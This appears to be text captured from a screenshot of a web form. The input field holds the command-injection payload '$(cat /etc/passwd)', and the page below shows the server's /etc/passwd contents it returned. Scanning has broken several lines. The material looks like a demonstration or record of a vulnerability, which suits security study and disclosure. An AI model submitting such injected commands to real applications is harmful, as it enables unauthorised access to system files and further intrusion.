 $(cat /etc/passwd)
Submit
/ root:x:0:0:root:/root:/bin/ash
| bin:x:1:1:bin:/bin:/sbin/nologin
| daemon:x:2:2:daemon:/sbin:/sbin/nologi
| adm:x:3:4:adm:/var/adm:/sbin/nologin
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nolog
| n sync:x:5:0:sync:/sbin:/bin/sync
| shutdown:x:6:0:shutdown:/sbin:/sbin/sh
| tdown halt:x:7:0:halt:/sbin:/sbin/halt
| mail:x:8:12:mail:/var/mail:/sbin/nolog
| n
| news:x:9:13:news:/usr/lib/news:/sbin/n
| login
| uucp:x:10:14:uucp:/var/spool/uucppubli
| :/sbin/nologin
| operator:x:11:0:operator:/root:/sbin/n